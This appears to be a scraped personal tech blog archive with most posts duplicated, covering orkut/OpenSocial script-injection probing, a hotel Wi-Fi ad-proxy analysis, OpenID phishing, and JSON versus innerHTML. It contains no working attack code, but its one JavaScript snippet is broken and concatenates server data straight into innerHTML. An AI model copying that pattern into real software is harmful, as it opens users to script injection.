OpenSocial finally launched in India a couple of days ago. Though a delayed release, there were some applications that did show up. I wanted to start writing applications too, but call it my laziness lack of time, distance from the 'hot zone', I had to settle with working on breaking these applications.
In my humble opinion, OpenSocial seems to have only increased the attack surface on the already flaky orkut. There were script injections when the flash was introduced in scraps, but the introduction of something as huge as opensocial is bound to open up a lot more vulnerabilities.
The first signs of problems that I noticed was with the emote application. This is an easy target for the script injection and I presume that taking control of one application could potentially be a starting point for more interesting things. Surprisingly though, even after firebug shows me the script that is inserted it does not execute.
Also, it may be a little difficult to reverse engineer the applications that have code inside the XML file using firebug breakpoints. This is because of the ifr?URL loaded every time is dynamic and hence, breakpoints will have to be set as soon as the file is loaded. To achieve this, an extension like Tamper Data could be used to wait till the script is loaded, and then place a break point.
Right now, I am looking at how to use emote to break into anything interesting, so watch this space for updates.
OpenSocial finally launched in India a couple of days ago. Though a delayed release, there were some applications that did show up. I wanted to start writing applications too, but call it my laziness lack of time, distance from the 'hot zone', I had to settle with working on breaking these applications.
In my humble opinion, OpenSocial seems to have only increased the attack surface on the already flaky orkut. There were script injections when the flash was introduced in scraps, but the introduction of something as huge as opensocial is bound to open up a lot more vulnerabilities.
The first signs of problems that I noticed was with the emote application. This is an easy target for the script injection and I presume that taking control of one application could potentially be a starting point for more interesting things. Surprisingly though, even after firebug shows me the script that is inserted it does not execute.
Also, it may be a little difficult to reverse engineer the applications that have code inside the XML file using firebug breakpoints. This is because of the ifr?URL loaded every time is dynamic and hence, breakpoints will have to be set as soon as the file is loaded. To achieve this, an extension like Tamper Data could be used to wait till the script is loaded, and then place a break point.
Right now, I am looking at how to use emote to break into anything interesting, so watch this space for updates.
Analysis of the network I am on - superclick.com
Hey,
The moment I saw HTTP meta redirects for legimate web pages, I started digging into the exact working of this network. I am currently connected to the wireless network of a hotel that is superclick enabled. Though the popups and network interceptions seem a little random, I finally managed to capture the series of redirections and pages.
Firstly, the traffic goes through a squid proxy that sends random 302 redirects to the main page. The page has a meta and javascript redirects to the original page a user wanted to take a look at. It also has a redirection to a toolbar.php. The cookie passed to it includes the localIP and a toolbar id (sc_clientip=10.1.241.202; toolbar=1208025093).
The toolbar, for its part opens up a couple of superclick ads. The toolbar page looks something like this. A quick look at the page guards it against closing the page using the DoUnload function as defined in the body (line 200). The page also has a couple of lame MM_* functions for simple image swaps, etc, more like a library. This reminds me of the typical functions that Microsoft Frontpage pages have. Apart from this, all that the page does is send across browsed pages and bring in advertisements.
Now for the privacy parts. Simply blocking the superclicks.com using adblock would prevent calls to advertisements. Also, since the redirections do not always occur, we could also try experimenting with blocking the IP of the squid server that prevents redirects. This may have a jittery browsing experience blocking sites sometimes, but it seems to work for me. Best of all would be to use a VPN that would make even the squid totally unaware of the URLs browsed. So much for privacy.... :)
The moment I saw HTTP meta redirects for legimate web pages, I started digging into the exact working of this network. I am currently connected to the wireless network of a hotel that is superclick enabled. Though the popups and network interceptions seem a little random, I finally managed to capture the series of redirections and pages.
Firstly, the traffic goes through a squid proxy that sends random 302 redirects to the main page. The page has a meta and javascript redirects to the original page a user wanted to take a look at. It also has a redirection to a toolbar.php. The cookie passed to it includes the localIP and a toolbar id (sc_clientip=10.1.241.202; toolbar=1208025093).
The toolbar, for its part opens up a couple of superclick ads. The toolbar page looks something like this. A quick look at the page guards it against closing the page using the DoUnload function as defined in the body (line 200). The page also has a couple of lame MM_* functions for simple image swaps, etc, more like a library. This reminds me of the typical functions that Microsoft Frontpage pages have. Apart from this, all that the page does is send across browsed pages and bring in advertisements.
Now for the privacy parts. Simply blocking the superclicks.com using adblock would prevent calls to advertisements. Also, since the redirections do not always occur, we could also try experimenting with blocking the IP of the squid server that prevents redirects. This may have a jittery browsing experience blocking sites sometimes, but it seems to work for me. Best of all would be to use a VPN that would make even the squid totally unaware of the URLs browsed. So much for privacy.... :)
OpenId History and Phishing...
Hey,
I was playing around with creating a blog reputation snippet when I noticed the OpenID addition to blogspot. Interestingly, different blogs by the same person seem to have different OpenID Urls. This is a deviation from the regular conception of one identity per person. Even blogspot allows registered users to comment on blogs by indicating the people, not specific blogs by them. Not only does this approach confuse the idea of user attributes, it also increases problems multiple identities for a single person (the problem that OpenID wants to solve ?) This comes in a time when Google OpenID proxy exists (Google API at the backend I guess).
There was also a column that listed trusted sites, the ones a user 'remembers' always. On a side note, there were blogs that claim that OpenID are prone to phishing by rogue service providers (relying parties). I had written about different approaches to defeat phishers, including two factor authentication on the identity provider and identity images (like the one on Yahoo mail).
However, a simpler approach would be just to display to the user, all the relying parties he has logged into, everytime a user invokes OpenID. In addition to being useful, this some information that only an identity provider knows. Faking it would be hard as the attacker would be required to know the profile of the user, something that becomes increasingly difficult to guess as the usage increases. Most identity providers already show the user this information, it may as well be used as a part the anti-phishing part.
Just an idea.... :)
I was playing around with creating a blog reputation snippet when I noticed the OpenID addition to blogspot. Interestingly, different blogs by the same person seem to have different OpenID Urls. This is a deviation from the regular conception of one identity per person. Even blogspot allows registered users to comment on blogs by indicating the people, not specific blogs by them. Not only does this approach confuse the idea of user attributes, it also increases problems multiple identities for a single person (the problem that OpenID wants to solve ?) This comes in a time when Google OpenID proxy exists (Google API at the backend I guess).
There was also a column that listed trusted sites, the ones a user 'remembers' always. On a side note, there were blogs that claim that OpenID are prone to phishing by rogue service providers (relying parties). I had written about different approaches to defeat phishers, including two factor authentication on the identity provider and identity images (like the one on Yahoo mail).
However, a simpler approach would be just to display to the user, all the relying parties he has logged into, everytime a user invokes OpenID. In addition to being useful, this some information that only an identity provider knows. Faking it would be hard as the attacker would be required to know the profile of the user, something that becomes increasingly difficult to guess as the usage increases. Most identity providers already show the user this information, it may as well be used as a part the anti-phishing part.
Just an idea.... :)
JSON, REST, SOAP or simply innerHTML ?
Hey,
This is one classic question that often gets asked while working on websites that typically have many AJAX requests for rendering a dynamic page. The AJAX results could be a result of interaction, but I have noticed many pages making AJAX requests even for the first view of the page. Though the format in which data is delivered is not a "BIG" concern for the backend server (there are other things to worry about) code developers, this decision can potentially change the design of front end. People may argue that just like the backend, we could plug in adapters/converters for the data format, I personally feel that this would only end up making javascript unnecessarily heavy. Given the nature of JavaScript, adapters at the backend would be easier and quicker to write. Before trying to answer the question, the rendering mechanism of the individual schemes could be considered, outlining the pros and cons of each approach.
SOAP-XML is too heavy and I would prefer the backend to give me a stripped down REST version of the data. The times when the front end requires the data type of an object (given that JavaScript is loosely typed), are rare. Most data from the data is primarily used display things. Even if data type is required for special front end operations (like sorting tables), assumptions can be made about the table contents when writing the sort code in JavaScript.
REST was good, but it is no way near to representing the native data representation. The access mechanism using xPath is also slower. I would prefer data to be JSON. After all, JSON is just a different way to write RES; different syntax, but the same semantics. I usually end up writing a JSON convector for REST data, hence would prefer the backend server to have a layer that churns out data in JSON as well.
The real contest is between JSON and innnerHTML. In case of JSON, the data would be picked up by JavaScript code and inserted into appropriate HTML typically using variations of document.getElementById() and setting the required attribute. This is easy if the elements to be changed are distributed. However, rendering clustered data like tables etc results in looping, leaving chunks of HTML inside the JavaScript code.
The HTML strings inside JavaScript soon become complex and hard to maintain, specially as changing styles inside JavaScript strings is not a great idea.
This is when I would prefer receiving HTML chunks from the server. All that is required is to read the response text and set it as an innerHTML. Other operations like sorting, etc could also be embedded into this HTML chunk, either as a inline JavaScript function (not a great idea), or reference to an external JS file. This approach also helps us to look at results in isolation making debugging code and rendering easier. This HTML chunk could use the same stylesheet included into the page.
To summarize my take on this question, I believe that XML, both SOAP and REST are a little uncomfortable due to the extra chunk of code that needs to be thrown in for rendering them. JSON is great as long as the changes that this brings about is distributed across the page. The server sending me HTML is preferable when I have to change chunks of a page, specially when they seem to be logical components of a page. Would love to hear comments on this.
This is one classic question that often gets asked while working on websites that typically have many AJAX requests for rendering a dynamic page. The AJAX results could be a result of interaction, but I have noticed many pages making AJAX requests even for the first view of the page. Though the format in which data is delivered is not a "BIG" concern for the backend server (there are other things to worry about) code developers, this decision can potentially change the design of front end. People may argue that just like the backend, we could plug in adapters/converters for the data format, I personally feel that this would only end up making javascript unnecessarily heavy. Given the nature of JavaScript, adapters at the backend would be easier and quicker to write. Before trying to answer the question, the rendering mechanism of the individual schemes could be considered, outlining the pros and cons of each approach.
SOAP-XML is too heavy and I would prefer the backend to give me a stripped down REST version of the data. The times when the front end requires the data type of an object (given that JavaScript is loosely typed), are rare. Most data from the data is primarily used display things. Even if data type is required for special front end operations (like sorting tables), assumptions can be made about the table contents when writing the sort code in JavaScript.
REST was good, but it is no way near to representing the native data representation. The access mechanism using xPath is also slower. I would prefer data to be JSON. After all, JSON is just a different way to write RES; different syntax, but the same semantics. I usually end up writing a JSON convector for REST data, hence would prefer the backend server to have a layer that churns out data in JSON as well.
The real contest is between JSON and innnerHTML. In case of JSON, the data would be picked up by JavaScript code and inserted into appropriate HTML typically using variations of document.getElementById() and setting the required attribute. This is easy if the elements to be changed are distributed. However, rendering clustered data like tables etc results in looping, leaving chunks of HTML inside the JavaScript code.
var htmlString = "<table>";
for (var i = 0; i <10; i++)
{
htmlString += <tr><td>fromServer.name + "</td></tr>"
}
someElement.innerHTML = htmlString;
for (var i = 0; i <10; i++)
{
htmlString += <tr><td>fromServer.name + "</td></tr>"
}
someElement.innerHTML = htmlString;
The HTML strings inside JavaScript soon become complex and hard to maintain, specially as changing styles inside JavaScript strings is not a great idea.
This is when I would prefer receiving HTML chunks from the server. All that is required is to read the response text and set it as an innerHTML. Other operations like sorting, etc could also be embedded into this HTML chunk, either as a inline JavaScript function (not a great idea), or reference to an external JS file. This approach also helps us to look at results in isolation making debugging code and rendering easier. This HTML chunk could use the same stylesheet included into the page.
To summarize my take on this question, I believe that XML, both SOAP and REST are a little uncomfortable due to the extra chunk of code that needs to be thrown in for rendering them. JSON is great as long as the changes that this brings about is distributed across the page. The server sending me HTML is preferable when I have to change chunks of a page, specially when they seem to be logical components of a page. Would love to hear comments on this.
Enhancements to the Google Search Results page
Hey,
I had earlier blogged about a greasemonkey script that allowed copy-pasting links on the Google Search Result page. The Google script changed the href of links in the search page so that the clicks to results can be counted. The script simple parses all links that have a class "l", and attaches a onmousedown event to correct the damage done by the google script.
However, disabling this also disables Google Web History, something that I extensively use. Also, I use Snap Links Firefox extension to quickly open multiple links in the background. The greasemonkey disables web history in this case also. Hence, I modified the script a little so that Google Web History is enabled, without compromising on the Web History feature.
The script now checks the mouse button clicked (lines 32-24) , and if it was a right click, does not change the google URLs to the original URLs. Also, to allow plugins like Snap links to use Web History feature, the links are changed to the web history links as soon as the page is loaded. This is achieved using a timeout in lines 69 to 71. Hence, whenever the user clicks the link, or a parser runs through the page, hyperlink gets redirected via the web history.
I now have Snap Links and other screen scrapers working perfectly fine, without compromising the ability to copy links.
I had earlier blogged about a greasemonkey script that allowed copy-pasting links on the Google Search Result page. The Google script changed the href of links in the search page so that the clicks to results can be counted. The script simple parses all links that have a class "l", and attaches a onmousedown event to correct the damage done by the google script.
However, disabling this also disables Google Web History, something that I extensively use. Also, I use Snap Links Firefox extension to quickly open multiple links in the background. The greasemonkey disables web history in this case also. Hence, I modified the script a little so that Google Web History is enabled, without compromising on the Web History feature.
The script now checks the mouse button clicked (lines 32-24) , and if it was a right click, does not change the google URLs to the original URLs. Also, to allow plugins like Snap links to use Web History feature, the links are changed to the web history links as soon as the page is loaded. This is achieved using a timeout in lines 69 to 71. Hence, whenever the user clicks the link, or a parser runs through the page, hyperlink gets redirected via the web history.
I now have Snap Links and other screen scrapers working perfectly fine, without compromising the ability to copy links.
Yet another ORKUT worm ? - Nah
Hey,
Yesterday, a friend on mine showed me a script that claimed to exploit an SQL injection in orkut that let people view hidden photos of people. This trick has become old, nonetheless, I wanted to see if this was like something that had earlier occurred. The previous bug was a genuine Script injection hack using which, one Rodrigo Lacerd using flash and javascript.
This one however was a lot lamer and did nothing of that sort. All it does is spam people in the friend list and makes the victim join some communities. The profile where this seems to have originated seems to be this; the objectionable content has been surpassed. The dropper code is still available here. Not sure why it is a greasemonkey extension, but it is just a way to trick unsuspecting users into becoming droppers.
Yesterday, a friend on mine showed me a script that claimed to exploit an SQL injection in orkut that let people view hidden photos of people. This trick has become old, nonetheless, I wanted to see if this was like something that had earlier occurred. The previous bug was a genuine Script injection hack using which, one Rodrigo Lacerd using flash and javascript.
This one however was a lot lamer and did nothing of that sort. All it does is spam people in the friend list and makes the victim join some communities. The profile where this seems to have originated seems to be this; the objectionable content has been surpassed. The dropper code is still available here. Not sure why it is a greasemonkey extension, but it is just a way to trick unsuspecting users into becoming droppers.
The Internals of YUI Image Cropper and File Uploades
Hey,
It has been quite some time since I have written; I was a little busier than usual the last week. Through the week, I was working on a project and on YUI. I stole some time away to quickly post on two interesting and new components of the YUI library that I had been working on extensively last week.
Image Cropper
The Image cropper lets a user select a a small part of an image, typically used for resizing in most application, or search for similarities, as like.com does. You can see an example of here. I got a little curious to see how this is done. Contrary to what many guessed, there are no multiple, there are not six or eight triangles with decimal opacity leaving out the center to get the effect. The real way it is implemented is a lot simpler. Once the image is initialized using new YAHOO.widget.ImageCropper( 'yui_img'); a new div is drawn over the actual image with black color and non-zero opacity. There is another smaller div that represents the crop area. This div can be dragged and resized over the image, and shows the part of the image that is not masked by the black color. This div also has the image as its background-image. As the div is dragged around, the background-position changes to make the image align with original image. This gives the cropping effect.
File Uploader
I had earlier written a post on file uploading. The YUI file uploader is a similar component. The file upload component uses flash to allow multiple select and also to display the progress. This is very similar to the scheme used with the flickr image upload page. On initialization, a small flash object is embedded into the page that shows up a file open dialog box. Since this is a flash dialog, multiple files can be selected.
Apart from these, I was also looking at the YUI Layout Manager, something that was already achievable using YUI CSS foundation. Apart from providing the basic positioning, the extra javascript part allows collapsing and scrolling of panes. This is a pretty interesting framework manager that I would be using in one of the projects that I am working on. Will be posting on this later, when I have used the component inside out....
It has been quite some time since I have written; I was a little busier than usual the last week. Through the week, I was working on a project and on YUI. I stole some time away to quickly post on two interesting and new components of the YUI library that I had been working on extensively last week.
Image Cropper
The Image cropper lets a user select a a small part of an image, typically used for resizing in most application, or search for similarities, as like.com does. You can see an example of here. I got a little curious to see how this is done. Contrary to what many guessed, there are no multiple, there are not six or eight triangles with decimal opacity leaving out the center to get the effect. The real way it is implemented is a lot simpler. Once the image is initialized using new YAHOO.widget.Im
File Uploader
I had earlier written a post on file uploading. The YUI file uploader is a similar component. The file upload component uses flash to allow multiple select and also to display the progress. This is very similar to the scheme used with the flickr image upload page. On initialization, a small flash object is embedded into the page that shows up a file open dialog box. Since this is a flash dialog, multiple files can be selected.
Apart from these, I was also looking at the YUI Layout Manager, something that was already achievable using YUI CSS foundation. Apart from providing the basic positioning, the extra javascript part allows collapsing and scrolling of panes. This is a pretty interesting framework manager that I would be using in one of the projects that I am working on. Will be posting on this later, when I have used the component inside out....
Sending Virtual Gifts as Mails..
Hey,
After an initial spike in traffic, ScrapsTimeOut has not been able hold the attention of people. I do realize that the idea would drive seasonal traffic, with hits surging during occasions like Christmas or valentines day. We also had initial technical glitches, and the infamous orkut captcha bug that reduced the usage.
On the parallel, we also discovered that there are a lot of varied email forward flowing around the internet. Hence, converting ScrapsTimeOut to a mailable virtual gift was an obvious next step for us. All we had to do was to come up with a simple HTML page that would be attatched to emails and sent across to people. On clicking the "Download" button, the scrap text is submitted to a PHP page, that conveniently adds a Content-disposition: attachment; filename=mail.html header element. This pops up the "Save As" dialog box for the HTML content. The user can have the attachment on the local file system till the timer ticks down to zero. They can open the gift at the time specified by the sender; more like keeping a gift with you that you cannot open till a time!
The main challenge was the display of the attachment on the mail clients. Yahoo mail beta shows it inline without scripts or swf content. In case of gmail, "Viewing" the attachment disables some styles also. As expected, scripts and swf are also blocked. On rich clients like Outlook and Lotus Notes, the file needs to be explicitly downloaded. Also, people viewing the attachment may or may not be connected to the internet.
To serve all these requirement, the HTML attachment is just a plain page telling users to download and view the attachment. An inline script tag displays error of not being connected to the internet. The page also has a reference to an external Javascript file. This hides the "no-connected-to-internet" error, and renders the final page, letting users view the gift.
We have just finished testing it, and have launched it. Please let us know if you liked this feature, or would like to see any other ideas implemented.
After an initial spike in traffic, ScrapsTimeOut has not been able hold the attention of people. I do realize that the idea would drive seasonal traffic, with hits surging during occasions like Christmas or valentines day. We also had initial technical glitches, and the infamous orkut captcha bug that reduced the usage.
On the parallel, we also discovered that there are a lot of varied email forward flowing around the internet. Hence, converting ScrapsTimeOut to a mailable virtual gift was an obvious next step for us. All we had to do was to come up with a simple HTML page that would be attatched to emails and sent across to people. On clicking the "Download" button, the scrap text is submitted to a PHP page, that conveniently adds a Content-disposition: attachment; filename=mail.html header element. This pops up the "Save As" dialog box for the HTML content. The user can have the attachment on the local file system till the timer ticks down to zero. They can open the gift at the time specified by the sender; more like keeping a gift with you that you cannot open till a time!
The main challenge was the display of the attachment on the mail clients. Yahoo mail beta shows it inline without scripts or swf content. In case of gmail, "Viewing" the attachment disables some styles also. As expected, scripts and swf are also blocked. On rich clients like Outlook and Lotus Notes, the file needs to be explicitly downloaded. Also, people viewing the attachment may or may not be connected to the internet.
To serve all these requirement, the HTML attachment is just a plain page telling users to download and view the attachment. An inline script tag displays error of not being connected to the internet. The page also has a reference to an external Javascript file. This hides the "no-connected-to-internet" error, and renders the final page, letting users view the gift.
We have just finished testing it, and have launched it. Please let us know if you liked this feature, or would like to see any other ideas implemented.
Quit Aardvark
Subscribe to:
Posts (Atom)